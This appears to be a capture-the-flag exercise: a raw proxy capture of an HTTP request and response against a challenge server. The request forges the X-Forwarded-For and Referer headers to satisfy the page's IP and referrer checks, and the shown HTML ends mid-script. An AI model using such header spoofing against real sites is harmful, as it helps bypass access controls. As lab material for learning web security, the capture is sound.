 Go Cancel < >
Target: http://111.198.29.45:42715
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 111.198.29.45:42715
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 123.123.123.123
referer: https://www.google.com
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 13 Mar 2020 09:22:31 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Vary: Accept-Encoding
Content-Length: 631
Connection: close
Content-Type: text/html
<html>
<head>
<meta charset="UTF-8">
<title>index</title>
<link href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel="stylesheet" />
<style>
body{
margin-left:auto;
margin-right:auto;
margin-TOP:200PX;
width:20em;
}
</style>
</head>
<body>
<p id="demo">ip地址必须为123.123.123.123</p>
<script>document.getElementById("demo").innerHTML="必须来自https://www.google.com";</script><script>
document.getElementById("demo").innerHTML=
></body>
</html>